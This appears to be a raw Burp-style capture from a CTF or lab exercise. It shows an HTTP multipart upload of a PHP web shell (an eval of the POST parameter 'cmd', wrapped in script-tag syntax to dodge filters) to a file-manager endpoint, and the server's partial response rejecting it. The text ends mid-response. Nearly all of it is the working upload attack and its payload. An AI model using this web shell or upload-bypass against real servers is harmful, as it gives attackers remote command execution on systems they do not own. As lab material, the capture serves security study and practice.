 Request
Raw Params Headers Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:39291
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13537295903255
Content-Length: 257
Origin: http://111.198.29.45:39291
Connection: close
Referer: http://111.198.29.45:39291/index.php?module=filemanage&do=upload
Cookie: PHPSESSID=nbnooi66jun0c1ub5ivh7aa9i5;
user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------13537295903255
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
<script language="php">
@eval($_POST['cmd'])
</script>
-----------------------------13537295903255--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 11:04:33 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 218
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('It is a php!');</script><script>window.location.href='